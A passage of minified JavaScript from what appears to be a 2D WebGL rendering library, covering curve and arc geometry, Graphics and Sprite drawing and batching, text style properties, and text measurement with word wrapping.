a=s[s.length-2],h=s[s.length-1];s.length-=2;var u=Sn._segmentsCount(jn.curveLength(a,h,t,e,i,r,n,o)),l=0,c=0,d=0,p=0,f=0;s.push(a,h);for(var v=1,g=0;v<=u;++v)d=(c=(l=1-(g=v/u))*l)*l,f=(p=g*g)*g,s.push(d*a+3*c*g*t+3*l*p*i+f*n,d*h+3*c*g*e+3*l*p*r+f*o)};var Gn=function(){};Gn.curveLength=function(t,e,i,r,n,o){var s=t-2*i+n,a=e-2*r+o,h=2*i-2*t,u=2*r-2*e,l=4*(s*s+a*a),c=4*(s*h+a*u),d=h*h+u*u,p=2*Math.sqrt(l+c+d),f=Math.sqrt(l),v=2*l*f,g=2*Math.sqrt(d),m=c/f;return(v*p+f*c*(p-g)+(4*d*l-c*c)*Math.log((2*f+m+p)/(m+g)))/(4*v)},Gn.curveTo=function(t,e,i,r,n){for(var o=n[n.length-2],s=n[n.length-1],a=Sn._segmentsCount(Gn.curveLength(o,s,t,e,i,r)),h=0,u=0,l=1;l<=a;++l){var c=l/a;h=o+(t-o)*c,u=s+(e-s)*c,n.push(h+(t+(i-t)*c-h)*c,u+(e+(r-e)*c-u)*c)}};var Hn=function(){};Hn.curveTo=function(t,e,i,r,n,o){var s=o[o.length-2],a=o[o.length-1]-e,h=s-t,u=r-e,l=i-t,c=Math.abs(a*l-h*u);if(c<1e-8||0===n)return o[o.length-2]===t&&o[o.length-1]===e||o.push(t,e),null;var d=a*a+h*h,p=u*u+l*l,f=a*u+h*l,v=n*Math.sqrt(d)/c,g=n*Math.sqrt(p)/c,m=v*f/d,y=g*f/p,_=v*l+g*h,x=v*u+g*a,b=h*(g+m),T=a*(g+m),w=l*(v+y),E=u*(v+y);return{cx:_+t,cy:x+e,radius:n,startAngle:Math.atan2(T-x,b-_),endAngle:Math.atan2(E-x,w-_),anticlockwise:h*u>l*a}},Hn.arc=function(t,e,i,r,n,o,s,a,h){for(var u=s-o,l=Sn._segmentsCount(Math.abs(u)*n,40*Math.ceil(Math.abs(u)/fe)),c=u/(2*l),d=2*c,p=Math.cos(c),f=Math.sin(c),v=l-1,g=v%1/v,m=0;m<=v;++m){var y=c+o+d*(m+g*m),_=Math.cos(y),x=-Math.sin(y);h.push((p*_+f*x)*n+i,(p*-x+f*_)*n+r)}};var zn=function(t){function e(e,i,r,n,o,s){o=o||n/2;for(var a=-1*Math.PI/2+s,h=2*r,u=fe/h,l=[],c=0;c<h;c++){var d=c%2?o:n,p=c*u+a;l.push(e+d*Math.cos(p),i+d*Math.sin(p))}t.call(this,l)}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e}(Le),Vn=new Float32Array(3),Yn={},Wn=function(t){function e(e){void 0===e&&(e=null),t.call(this),this.geometry=e||new kn,this.geometry.refCount++,this.shader=null,this.state=xr.for2d(),this._fillStyle=new In,this._lineStyle=new Xn,this._matrix=null,this._holeMode=!1,this.currentPath=null,this.batches=[],this.batchTint=-1,this.vertexData=null,this._transformID=-1,this.batchDirty=-1,this.pluginName="batch",this.tint=16777215,this.blendMode=bt.NORMAL}t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e;var i={blendMode:{configurable:!0},tint:{configurable:!0},fill:{configurable:!0},line:{configurable:!0}};return e.prototype.clone=function(){return this.finishPoly(),new e(this.geometry)},i.blendMode.set=function(t){this.state.blendMode=t},i.blendMode.get=function(){return this.state.blendMode},i.tint.get=function(){return this._tint},i.tint.set=function(t){this._tint=t},i.fill.get=function(){return this._fillStyle},i.line.get=function(){return this._lineStyle},e.prototype.lineStyle=function(t,e,i,r,n){return void 0===t&&(t=0),void 0===e&&(e=0),void 0===i&&(i=1),void 0===r&&(r=.5),void 0===n&&(n=!1),this.lineTextureStyle(t,bi.WHITE,e,i,null,r,n),this},e.prototype.lineTextureStyle=function(t,e,i,r,n,o,s){void 0===t&&(t=0),void 0===e&&(e=bi.WHITE),void 0===i&&(i=16777215),void 0===r&&(r=1),void 0===n&&(n=null),void 0===o&&(o=.5),void 0===s&&(s=!1),this.currentPath&&this.startPoly();var a=t>0&&r>0;return a?(n&&(n=n.clone()).invert(),Object.assign(this._lineStyle,{color:i,width:t,alpha:r,matrix:n,texture:e,alignment:o,native:s,visible:a})):this._lineStyle.reset(),this},e.prototype.startPoly=function(){if(this.currentPath){var t=this.currentPath.points,e=this.currentPath.points.length;e>2&&(this.drawShape(this.currentPath),this.currentPath=new Le,this.currentPath.closeStroke=!1,this.currentPath.points.push(t[e-2],t[e-1]))}else this.currentPath=new Le,this.currentPath.closeStroke=!1},e.prototype.finishPoly=function(){this.currentPath&&(this.currentPath.points.length>2?(this.drawShape(this.currentPath),this.currentPath=null):this.currentPath.points.length=0)},e.prototype.moveTo=function(t,e){return this.startPoly(),this.currentPath.points[0]=t,this.currentPath.points[1]=e,this},e.prototype.lineTo=function(t,e){this.currentPath||this.moveTo(0,0);var i=this.currentPath.points,r=i[i.length-2],n=i[i.length-1];return r===t&&n===e||i.push(t,e),this},e.prototype._initCurve=function(t,e){void 0===t&&(t=0),void 0===e&&(e=0),this.currentPath?0===this.currentPath.points.length&&(this.currentPath.points=[t,e]):this.moveTo(t,e)},e.prototype.quadraticCurveTo=function(t,e,i,r){this._initCurve();var n=this.currentPath.points;return 0===n.length&&this.moveTo(0,0),Gn.curveTo(t,e,i,r,n),this},e.prototype.bezierCurveTo=function(t,e,i,r,n,o){return this._initCurve(),jn.curveTo(t,e,i,r,n,o,this.currentPath.points),this},e.prototype.arcTo=function(t,e,i,r,n){this._initCurve(t,e);var o=this.currentPath.points,s=Hn.curveTo(t,e,i,r,n,o);if(s){var a=s.cx,h=s.cy,u=s.radius,l=s.startAngle,c=s.endAngle,d=s.anticlockwise;this.arc(a,h,u,l,c,d)}return this},e.prototype.arc=function(t,e,i,r,n,o){if(void 0===o&&(o=!1),r===n)return this;if(!o&&n<=r?n+=fe:o&&r<=n&&(r+=fe),0===n-r)return this;var s=t+Math.cos(r)*i,a=e+Math.sin(r)*i,h=this.geometry.closePointEps,u=this.currentPath?this.currentPath.points:null;if(u){var l=Math.abs(u[u.length-2]-s),c=Math.abs(u[u.length-1]-a);l<h&&c<h||u.push(s,a)}else this.moveTo(s,a),u=this.currentPath.points;return Hn.arc(s,a,t,e,i,r,n,o,u),this},e.prototype.beginFill=function(t,e){return void 0===t&&(t=0),void 0===e&&(e=1),this.beginTextureFill(bi.WHITE,t,e)},e.prototype.beginTextureFill=function(t,e,i,r){void 0===t&&(t=bi.WHITE),void 0===e&&(e=16777215),void 0===i&&(i=1),void 0===r&&(r=null),this.currentPath&&this.startPoly();var n=i>0;return n?(r&&(r=r.clone()).invert(),Object.assign(this._fillStyle,{color:e,alpha:i,texture:t,matrix:r,visible:n})):this._fillStyle.reset(),this},e.prototype.endFill=function(){return this.finishPoly(),this._fillStyle.reset(),this},e.prototype.drawRect=function(t,e,i,r){return this.drawShape(new Ce(t,e,i,r))},e.prototype.drawRoundedRect=function(t,e,i,r,n){return this.drawShape(new Ne(t,e,i,r,n))},e.prototype.drawCircle=function(t,e,i){return this.drawShape(new Re(t,e,i))},e.prototype.drawEllipse=function(t,e,i,r){return this.drawShape(new Fe(t,e,i,r))},e.prototype.drawPolygon=function(t){var e=arguments,i=t,r=!0;if(i.points&&(r=i.closeStroke,i=i.points),!Array.isArray(i)){i=new Array(arguments.length);for(var n=0;n<i.length;++n)i[n]=e[n]}var o=new Le(i);return o.closeStroke=r,this.drawShape(o),this},e.prototype.drawShape=function(t){return this._holeMode?this.geometry.drawHole(t,this._matrix):this.geometry.drawShape(t,this._fillStyle.clone(),this._lineStyle.clone(),this._matrix),this},e.prototype.drawStar=function(t,e,i,r,n,o){return void 0===o&&(o=0),this.drawPolygon(new zn(t,e,i,r,n,o))},e.prototype.clear=function(){return this.geometry.clear(),this._lineStyle.reset(),this._fillStyle.reset(),this._matrix=null,this._holeMode=!1,this.currentPath=null,this},e.prototype.isFastRect=function(){return!1},e.prototype._render=function(t){this.finishPoly();var e=this.geometry;e.updateBatches(),e.batchable?(this.batchDirty!==e.batchDirty&&this._populateBatches(),this._renderBatched(t)):(t.batch.flush(),this._renderDirect(t))},e.prototype._populateBatches=function(){var t=this.geometry,e=this.blendMode;this.batches=[],this.batchTint=-1,this._transformID=-1,this.batchDirty=t.batchDirty,this.vertexData=new Float32Array(t.points);for(var i=0,r=t.batches.length;i<r;i++){var n=t.batches[i],o=n.style.color,s=new Float32Array(this.vertexData.buffer,4*n.attribStart*2,2*n.attribSize),a=new Float32Array(t.uvsFloat32.buffer,4*n.attribStart*2,2*n.attribSize),h={vertexData:s,blendMode:e,indices:new Uint16Array(t.indicesUint16.buffer,2*n.start,n.size),uvs:a,_batchRGB:Nt(o),_tintRGB:o,_texture:n.style.texture,alpha:n.style.alpha,worldAlpha:1};this.batches[i]=h}},e.prototype._renderBatched=function(t){if(this.batches.length){t.batch.setObjectRenderer(t.plugins[this.pluginName]),this.calculateVertices(),this.calculateTints();for(var e=0,i=this.batches.length;e<i;e++){var r=this.batches[e];r.worldAlpha=this.worldAlpha*r.alpha,t.plugins[this.pluginName].render(r)}}},e.prototype._renderDirect=function(t){var e=this._resolveDirectShader(t),i=this.geometry,r=this.tint,n=this.worldAlpha,o=e.uniforms,s=i.drawCalls;o.translationMatrix=this.transform.worldTransform,o.tint[0]=(r>>16&255)/255*n,o.tint[1]=(r>>8&255)/255*n,o.tint[2]=(255&r)/255*n,o.tint[3]=n,t.shader.bind(e),t.geometry.bind(i,e),t.state.set(this.state);for(var a=0,h=s.length;a<h;a++)this._renderDrawCallDirect(t,i.drawCalls[a])},e.prototype._renderDrawCallDirect=function(t,e){for(var i=e.textureCount,r=0;r<i;r++)t.texture.bind(e.textures[r],r);t.geometry.draw(e.type,e.size,e.start)},e.prototype._resolveDirectShader=function(t){var e=this.shader,i=this.pluginName;if(!e){if(!Yn[i]){for(var r=new Int32Array(16),n=0;n<16;n++)r[n]=n;var o={tint:new Float32Array([1,1,1,1]),translationMatrix:new ye,default:Bi.from({uSamplers:r},!0)},s=t.plugins[i]._shader.program;Yn[i]=new yr(s,o)}e=Yn[i]}return e},e.prototype._calculateBounds=function(){this.finishPoly();var t=this.geometry.bounds;this._bounds.addFrame(this.transform,t.minX,t.minY,t.maxX,t.maxY)},e.prototype.containsPoint=function(t){return this.worldTransform.applyInverse(t,e._TEMP_POINT),this.geometry.containsPoint(e._TEMP_POINT)},e.prototype.calculateTints=function(){if(this.batchTint!==this.tint){this.batchTint=this.tint;for(var t=Nt(this.tint,Vn),e=0;e<this.batches.length;e++){var i=this.batches[e],r=i._batchRGB,n=(t[0]*r[0]*255<<16)+(t[1]*r[1]*255<<8)+(0|t[2]*r[2]*255);i._tintRGB=(n>>16)+(65280&n)+((255&n)<<16)}}},e.prototype.calculateVertices=function(){if(this._transformID!==this.transform._worldID){this._transformID=this.transform._worldID;for(var t=this.transform.worldTransform,e=t.a,i=t.b,r=t.c,n=t.d,o=t.tx,s=t.ty,a=this.geometry.points,h=this.vertexData,u=0,l=0;l<a.length;l+=2){var c=a[l],d=a[l+1];h[u++]=e*c+r*d+o,h[u++]=n*d+i*c+s}}},e.prototype.closePath=function(){var t=this.currentPath;return t&&(t.closeStroke=!0),this},e.prototype.setMatrix=function(t){return this._matrix=t,this},e.prototype.beginHole=function(){return this.finishPoly(),this._holeMode=!0,this},e.prototype.endHole=function(){return this.finishPoly(),this._holeMode=!1,this},e.prototype.destroy=function(e){t.prototype.destroy.call(this,e),this.geometry.refCount--,0===this.geometry.refCount&&this.geometry.dispose(),this._matrix=null,this.currentPath=null,this._lineStyle.destroy(),this._lineStyle=null,this._fillStyle.destroy(),this._fillStyle=null,this.geometry=null,this.shader=null,this.vertexData=null,this.batches.length=0,this.batches=null,t.prototype.destroy.call(this,e)},Object.defineProperties(e.prototype,i),e}(Xe);Wn._TEMP_POINT=new ce;var qn=new ce,Zn=new Uint16Array([0,1,2,0,2,3]),Kn=function(t){function e(e){t.call(this),this._anchor=new de(this._onAnchorUpdate,this,e?e.defaultAnchor.x:0,e?e.defaultAnchor.y:0),this._texture=null,this._width=0,this._height=0,this._tint=null,this._tintRGB=null,this.tint=16777215,this.blendMode=bt.NORMAL,this.shader=null,this._cachedTint=16777215,this.uvs=null,this.texture=e||bi.EMPTY,this.vertexData=new Float32Array(8),this.vertexTrimmedData=null,this._transformID=-1,this._textureID=-1,this._transformTrimmedID=-1,this._textureTrimmedID=-1,this.indices=Zn,this.size=4,this.start=0,this.pluginName="batch",this.isSprite=!0,this._roundPixels=g.ROUND_PIXELS}t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e;var i={roundPixels:{configurable:!0},width:{configurable:!0},height:{configurable:!0},anchor:{configurable:!0},tint:{configurable:!0},texture:{configurable:!0}};return e.prototype._onTextureUpdate=function(){this._textureID=-1,this._textureTrimmedID=-1,this._cachedTint=16777215,this._width&&(this.scale.x=qt(this.scale.x)*this._width/this._texture.orig.width),this._height&&(this.scale.y=qt(this.scale.y)*this._height/this._texture.orig.height)},e.prototype._onAnchorUpdate=function(){this._transformID=-1,this._transformTrimmedID=-1},e.prototype.calculateVertices=function(){var t=this._texture;if(this._transformID!==this.transform._worldID||this._textureID!==t._updateID){this._textureID!==t._updateID&&(this.uvs=this._texture._uvs.uvsFloat32),this._transformID=this.transform._worldID,this._textureID=t._updateID;var e=this.transform.worldTransform,i=e.a,r=e.b,n=e.c,o=e.d,s=e.tx,a=e.ty,h=this.vertexData,u=t.trim,l=t.orig,c=this._anchor,d=0,p=0,f=0,v=0;if(u?(d=(p=u.x-c._x*l.width)+u.width,f=(v=u.y-c._y*l.height)+u.height):(d=(p=-c._x*l.width)+l.width,f=(v=-c._y*l.height)+l.height),h[0]=i*p+n*v+s,h[1]=o*v+r*p+a,h[2]=i*d+n*v+s,h[3]=o*v+r*d+a,h[4]=i*d+n*f+s,h[5]=o*f+r*d+a,h[6]=i*p+n*f+s,h[7]=o*f+r*p+a,this._roundPixels)for(var g=0;g<8;g++)h[g]=Math.round(h[g])}},e.prototype.calculateTrimmedVertices=function(){if(this.vertexTrimmedData){if(this._transformTrimmedID===this.transform._worldID&&this._textureTrimmedID===this._texture._updateID)return}else this.vertexTrimmedData=new Float32Array(8);this._transformTrimmedID=this.transform._worldID,this._textureTrimmedID=this._texture._updateID;var t=this._texture,e=this.vertexTrimmedData,i=t.orig,r=this._anchor,n=this.transform.worldTransform,o=n.a,s=n.b,a=n.c,h=n.d,u=n.tx,l=n.ty,c=-r._x*i.width,d=c+i.width,p=-r._y*i.height,f=p+i.height;e[0]=o*c+a*p+u,e[1]=h*p+s*c+l,e[2]=o*d+a*p+u,e[3]=h*p+s*d+l,e[4]=o*d+a*f+u,e[5]=h*f+s*d+l,e[6]=o*c+a*f+u,e[7]=h*f+s*c+l},e.prototype._render=function(t){this.calculateVertices(),t.batch.setObjectRenderer(t.plugins[this.pluginName]),t.plugins[this.pluginName].render(this)},e.prototype._calculateBounds=function(){var t=this._texture.trim,e=this._texture.orig;!t||t.width===e.width&&t.height===e.height?(this.calculateVertices(),this._bounds.addQuad(this.vertexData)):(this.calculateTrimmedVertices(),this._bounds.addQuad(this.vertexTrimmedData))},e.prototype.getLocalBounds=function(e){return 0===this.children.length?(this._bounds.minX=this._texture.orig.width*-this._anchor._x,this._bounds.minY=this._texture.orig.height*-this._anchor._y,this._bounds.maxX=this._texture.orig.width*(1-this._anchor._x),this._bounds.maxY=this._texture.orig.height*(1-this._anchor._y),e||(this._localBoundsRect||(this._localBoundsRect=new Ce),e=this._localBoundsRect),this._bounds.getRectangle(e)):t.prototype.getLocalBounds.call(this,e)},e.prototype.containsPoint=function(t){this.worldTransform.applyInverse(t,qn);var e=this._texture.orig.width,i=this._texture.orig.height,r=-e*this.anchor.x,n=0;return qn.x>=r&&qn.x<r+e&&(n=-i*this.anchor.y,qn.y>=n&&qn.y<n+i)},e.prototype.destroy=function(e){if(t.prototype.destroy.call(this,e),this._texture.off("update",this._onTextureUpdate,this),this._anchor=null,"boolean"==typeof e?e:e&&e.texture){var i="boolean"==typeof e?e:e&&e.baseTexture;this._texture.destroy(!!i)}this._texture=null,this.shader=null},e.from=function(t,i){return new e(t instanceof bi?t:bi.from(t,i))},i.roundPixels.set=function(t){this._roundPixels!==t&&(this._transformID=-1),this._roundPixels=t},i.roundPixels.get=function(){return this._roundPixels},i.width.get=function(){return Math.abs(this.scale.x)*this._texture.orig.width},i.width.set=function(t){var e=qt(this.scale.x)||1;this.scale.x=e*t/this._texture.orig.width,this._width=t},i.height.get=function(){return Math.abs(this.scale.y)*this._texture.orig.height},i.height.set=function(t){var e=qt(this.scale.y)||1;this.scale.y=e*t/this._texture.orig.height,this._height=t},i.anchor.get=function(){return this._anchor},i.anchor.set=function(t){this._anchor.copyFrom(t)},i.tint.get=function(){return this._tint},i.tint.set=function(t){this._tint=t,this._tintRGB=(t>>16)+(65280&t)+((255&t)<<16)},i.texture.get=function(){return this._texture},i.texture.set=function(t){this._texture!==t&&(this._texture=t||bi.EMPTY,this._cachedTint=16777215,this._textureID=-1,this._textureTrimmedID=-1,t&&(t.baseTexture.valid?this._onTextureUpdate():t.once("update",this._onTextureUpdate,this)))},Object.defineProperties(e.prototype,i),e}(Xe),Jn={LINEAR_VERTICAL:0,LINEAR_HORIZONTAL:1},Qn={align:"left",breakWords:!1,dropShadow:!1,dropShadowAlpha:1,dropShadowAngle:Math.PI/6,dropShadowBlur:0,dropShadowColor:"black",dropShadowDistance:5,fill:"black",fillGradientType:Jn.LINEAR_VERTICAL,fillGradientStops:[],fontFamily:"Arial",fontSize:26,fontStyle:"normal",fontVariant:"normal",fontWeight:"normal",letterSpacing:0,lineHeight:0,lineJoin:"miter",miterLimit:10,padding:0,stroke:"black",strokeThickness:0,textBaseline:"alphabetic",trim:!1,whiteSpace:"pre",wordWrap:!1,wordWrapWidth:100,leading:0},$n=["serif","sans-serif","monospace","cursive","fantasy","system-ui"],to=function(t){this.styleID=0,this.reset(),no(this,t,t)},eo={align:{configurable:!0},breakWords:{configurable:!0},dropShadow:{configurable:!0},dropShadowAlpha:{configurable:!0},dropShadowAngle:{configurable:!0},dropShadowBlur:{configurable:!0},dropShadowColor:{configurable:!0},dropShadowDistance:{configurable:!0},fill:{configurable:!0},fillGradientType:{configurable:!0},fillGradientStops:{configurable:!0},fontFamily:{configurable:!0},fontSize:{configurable:!0},fontStyle:{configurable:!0},fontVariant:{configurable:!0},fontWeight:{configurable:!0},letterSpacing:{configurable:!0},lineHeight:{configurable:!0},leading:{configurable:!0},lineJoin:{configurable:!0},miterLimit:{configurable:!0},padding:{configurable:!0},stroke:{configurable:!0},strokeThickness:{configurable:!0},textBaseline:{configurable:!0},trim:{configurable:!0},whiteSpace:{configurable:!0},wordWrap:{configurable:!0},wordWrapWidth:{configurable:!0}};function io(t){return"number"==typeof t?Bt(t):("string"==typeof t&&0===t.indexOf("0x")&&(t=t.replace("0x","#")),t)}function ro(t){if(Array.isArray(t)){for(var e=0;e<t.length;++e)t[e]=io(t[e]);return t}return io(t)}function no(t,e,i){for(var r in i)Array.isArray(e[r])?t[r]=e[r].slice():t[r]=e[r]}to.prototype.clone=function(){var t={};return no(t,this,Qn),new to(t)},to.prototype.reset=function(){no(this,Qn,Qn)},eo.align.get=function(){return this._align},eo.align.set=function(t){this._align!==t&&(this._align=t,this.styleID++)},eo.breakWords.get=function(){return this._breakWords},eo.breakWords.set=function(t){this._breakWords!==t&&(this._breakWords=t,this.styleID++)},eo.dropShadow.get=function(){return this._dropShadow},eo.dropShadow.set=function(t){this._dropShadow!==t&&(this._dropShadow=t,this.styleID++)},eo.dropShadowAlpha.get=function(){return this._dropShadowAlpha},eo.dropShadowAlpha.set=function(t){this._dropShadowAlpha!==t&&(this._dropShadowAlpha=t,this.styleID++)},eo.dropShadowAngle.get=function(){return this._dropShadowAngle},eo.dropShadowAngle.set=function(t){this._dropShadowAngle!==t&&(this._dropShadowAngle=t,this.styleID++)},eo.dropShadowBlur.get=function(){return this._dropShadowBlur},eo.dropShadowBlur.set=function(t){this._dropShadowBlur!==t&&(this._dropShadowBlur=t,this.styleID++)},eo.dropShadowColor.get=function(){return this._dropShadowColor},eo.dropShadowColor.set=function(t){var e=ro(t);this._dropShadowColor!==e&&(this._dropShadowColor=e,this.styleID++)},eo.dropShadowDistance.get=function(){return this._dropShadowDistance},eo.dropShadowDistance.set=function(t){this._dropShadowDistance!==t&&(this._dropShadowDistance=t,this.styleID++)},eo.fill.get=function(){return this._fill},eo.fill.set=function(t){var e=ro(t);this._fill!==e&&(this._fill=e,this.styleID++)},eo.fillGradientType.get=function(){return this._fillGradientType},eo.fillGradientType.set=function(t){this._fillGradientType!==t&&(this._fillGradientType=t,this.styleID++)},eo.fillGradientStops.get=function(){return this._fillGradientStops},eo.fillGradientStops.set=function(t){(function(t,e){if(!Array.isArray(t)||!Array.isArray(e))return!1;if(t.length!==e.length)return!1;for(var i=0;i<t.length;++i)if(t[i]!==e[i])return!1;return!0})(this._fillGradientStops,t)||(this._fillGradientStops=t,this.styleID++)},eo.fontFamily.get=function(){return this._fontFamily},eo.fontFamily.set=function(t){this.fontFamily!==t&&(this._fontFamily=t,this.styleID++)},eo.fontSize.get=function(){return this._fontSize},eo.fontSize.set=function(t){this._fontSize!==t&&(this._fontSize=t,this.styleID++)},eo.fontStyle.get=function(){return this._fontStyle},eo.fontStyle.set=function(t){this._fontStyle!==t&&(this._fontStyle=t,this.styleID++)},eo.fontVariant.get=function(){return this._fontVariant},eo.fontVariant.set=function(t){this._fontVariant!==t&&(this._fontVariant=t,this.styleID++)},eo.fontWeight.get=function(){return this._fontWeight},eo.fontWeight.set=function(t){this._fontWeight!==t&&(this._fontWeight=t,this.styleID++)},eo.letterSpacing.get=function(){return this._letterSpacing},eo.letterSpacing.set=function(t){this._letterSpacing!==t&&(this._letterSpacing=t,this.styleID++)},eo.lineHeight.get=function(){return this._lineHeight},eo.lineHeight.set=function(t){this._lineHeight!==t&&(this._lineHeight=t,this.styleID++)},eo.leading.get=function(){return this._leading},eo.leading.set=function(t){this._leading!==t&&(this._leading=t,this.styleID++)},eo.lineJoin.get=function(){return this._lineJoin},eo.lineJoin.set=function(t){this._lineJoin!==t&&(this._lineJoin=t,this.styleID++)},eo.miterLimit.get=function(){return this._miterLimit},eo.miterLimit.set=function(t){this._miterLimit!==t&&(this._miterLimit=t,this.styleID++)},eo.padding.get=function(){return this._padding},eo.padding.set=function(t){this._padding!==t&&(this._padding=t,this.styleID++)},eo.stroke.get=function(){return this._stroke},eo.stroke.set=function(t){var e=ro(t);this._stroke!==e&&(this._stroke=e,this.styleID++)},eo.strokeThickness.get=function(){return this._strokeThickness},eo.strokeThickness.set=function(t){this._strokeThickness!==t&&(this._strokeThickness=t,this.styleID++)},eo.textBaseline.get=function(){return this._textBaseline},eo.textBaseline.set=function(t){this._textBaseline!==t&&(this._textBaseline=t,this.styleID++)},eo.trim.get=function(){return this._trim},eo.trim.set=function(t){this._trim!==t&&(this._trim=t,this.styleID++)},eo.whiteSpace.get=function(){return this._whiteSpace},eo.whiteSpace.set=function(t){this._whiteSpace!==t&&(this._whiteSpace=t,this.styleID++)},eo.wordWrap.get=function(){return this._wordWrap},eo.wordWrap.set=function(t){this._wordWrap!==t&&(this._wordWrap=t,this.styleID++)},eo.wordWrapWidth.get=function(){return this._wordWrapWidth},eo.wordWrapWidth.set=function(t){this._wordWrapWidth!==t&&(this._wordWrapWidth=t,this.styleID++)},to.prototype.toFontString=function(){var t="number"==typeof this.fontSize?this.fontSize+"px":this.fontSize,e=this.fontFamily;Array.isArray(this.fontFamily)||(e=this.fontFamily.split(","));for(var i=e.length-1;i>=0;i--){var r=e[i].trim();!/([\"\'])[^\'\"]+\1/.test(r)&&$n.indexOf(r)<0&&(r='"'+r+'"'),e[i]=r}return this.fontStyle+" "+this.fontVariant+" "+this.fontWeight+" "+t+" "+e.join(",")},Object.defineProperties(to.prototype,eo);var oo=function(t,e,i,r,n,o,s,a,h){this.text=t,this.style=e,this.width=i,this.height=r,this.lines=n,this.lineWidths=o,this.lineHeight=s,this.maxLineWidth=a,this.fontProperties=h};oo.measureText=function(t,e,i,r){void 0===r&&(r=oo._canvas),i=null==i?e.wordWrap:i;var n=e.toFontString(),o=oo.measureFont(n);0===o.fontSize&&(o.fontSize=e.fontSize,o.ascent=e.fontSize);var s=r.getContext("2d");s.font=n;for(var a=(i?oo.wordWrap(t,e,r):t).split(/(?:\r\n|\r|\n)/),h=new Array(a.length),u=0,l=0;l<a.length;l++){var c=s.measureText(a[l]).width+(a[l].length-1)*e.letterSpacing;h[l]=c,u=Math.max(u,c)}var d=u+e.strokeThickness;e.dropShadow&&(d+=e.dropShadowDistance);var p=e.lineHeight||o.fontSize+e.strokeThickness,f=Math.max(p,o.fontSize+e.strokeThickness)+(a.length-1)*(p+e.leading);return e.dropShadow&&(f+=e.dropShadowDistance),new oo(t,e,d,f,a,h,p+e.leading,u,o)},oo.wordWrap=function(t,e,i){void 0===i&&(i=oo._canvas);for(var r=i.getContext("2d"),n=0,o="",s="",a={},h=e.letterSpacing,u=e.whiteSpace,l=oo.collapseSpaces(u),c=oo.collapseNewlines(u),d=!l,p=e.wordWrapWidth+h,f=oo.tokenize(t),v=0;v<f.length;v++){var g=f[v];if(oo.isNewline(g)){if(!c){s+=oo.addLine(o),d=!l,o="",n=0;continue}g=" "}if(l){var m=oo.isBreakingSpace(g),y=oo.isBreakingSpace(o[o.length-1]);if(m&&y)continue}var _=oo.getFromCache(g,h,a,r);if(_>p)if(""!==o&&(s+=oo.addLine(o),o="",n=0),oo.canBreakWords(g,e.breakWords))for(var x=g.split(""),b=0;b<x.length;b++){for(var T=x[b],w=1;x[b+w];){var E=x[b+w],S=T[T.length-1];if(oo.canBreakChars(S,E,g,b,e.breakWords))break;T+=E,w++}b+=T.length-1;var I=oo.getFromCache(T,h,a,r);I+n>p&&(s+=oo.addLine(o),d=!1,o="",n=0),o+=T,n+=I}else{o.length>0&&(s+=oo.addLine(o),o="",n=0);var P=v===f.length-1;s+=oo.addLine(g,!P),d=!1,o="",n=0}else _+n>p&&(d=!1,s+=oo.addLine(o),o="",n=0),(o.length>0||!oo.isBreakingSpace(g)||d)&&(o+=g,n+=_)}return s+=oo.addLine(o,!1)},oo.addLine=function(t,e){return void 0===e&&(e=!0),t=oo.trimRight(t),t=e?t+"\n":t},oo.getFromCache=function(t,e,i,r){var n=i[t];if(void 0===n){var o=t.length*e;n=r.measureText(t).width+o,i[t]=n}return n},oo.collapseSpaces=function(t){return"normal"===t||"pre-line"===t},oo.collapseNewlines=function(t){return"normal"===t},oo.trimRight=function(t){if("string"!=typeof t)return"";for(var e=t.length-1;e>=0;e--){var i=t[e];if(!oo.isBreakingSpace(i))break;t=t.slice(0,-1)}return t},oo.isNewline=function(t){return"string"==typeof t&&oo._newlines.indexOf(t.charCodeAt(0))>=0},oo.isBreakingSpace=function(t){return"string"==typeof t&&oo._breakingSpaces.indexOf(t.charCodeAt(0))>=0},oo.tokenize=function(t){var e=[],i="";if("string"!=typeof t)return e;for(var r=0;r<t.length;r++){var n=t[r];oo.isBreakingSpace(n)||oo.isNewline(n)?(""!==i&&(e.push(i),i=""),e.push(n)):i+=n}return""!==i&&e.push(i),e},oo.canBreakWords=function(t,e){return e},oo.canBreakChars=function(t,e,i,r,n){return!0},oo.measureFont=function(t){if(oo._fonts[t])return oo._fonts[t];var e={},i=oo._canvas,r=oo._context;r.font=t;var n=oo.METRICS_STRING+oo.BASELINE_SYMBOL,o=Math.ceil(r.measureText(n).width),s=Math.ceil(r.measureText(oo.BASELINE_SYMBOL).width),a=2*s;s=s*oo.BASELINE_MULTIPLIER|0,i.width=o,i.height=a,r.fillStyle="#f00",r.fillRect(0,0,o,a),r.font=t,r.textBaseline="alphabetic",r.fillStyle="#000",r.fillText(n,0,s);var h=r.getImageData(0,0,o,a).data,u=h.length,l=4*o,c=0,d=0,p=!1;for(c=0;c<s;++c){for(var f=0;f<l;f+=4)if(255!==h[d+f]){p=!0;break}if(p)break;d+=l}for(e.ascent=s-c,d=u-l,p=!1,c=a;c>s;--c){for(var v=0;v<l;v+=4)if(255!==h[d+v]){p=!0;break}if(p)break;d-=l}return e.descent=c-s,e.fontSize=e.ascent+e.descent,oo._fonts[t]=e,e},oo.clearMetrics=function(t){void 0===t&&(t=""),t?delete oo._fonts[t]:oo._fonts={}};var so=function(){try{var t=new OffscreenCanvas(0,0);return t.getContext("2d")?t:document.createElement("canvas")}catch(t){return document.createElement("canvas")}}();so.width=so.height=10,oo._canvas=so,oo._context=so.getContext("2d"),oo._fonts={},oo.METRICS_STRING="|ÉqÅ",oo.BASELINE_SYMBOL="M",oo.BASELINE_MULTIPLIER=1.4,oo._newlines=[10,13],oo._breakingSpaces=[9,32,8192,8193,8194,8195,8196,8197,8198,8200,8201,8202,8287,12288];var ao={texture:!0,children:!1,baseTexture:!0},ho=function(t){function e(e,i,r){(r=r||document.createElement("canvas")).width=3,r.height=3;var n=bi.from(r);n.orig=new Ce,n.trim=new Ce,t.call(this,n),this.canvas=r,this.context=this.canvas.getContext("2d"),this._resolution=g.RESOLUTION,this._autoResolution=!0,this._text=null,this._style=null,this._styleListener=null,this._font="",this.text=e,this.style=i,this.localStyleID=-1}t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e;var i={width:{configurable:!0},height:{configurable:!0},style:{configurable:!0},text:{configurable:!0},resolution:{configurable:!0}};return e.prototype.updateText=function(t){var 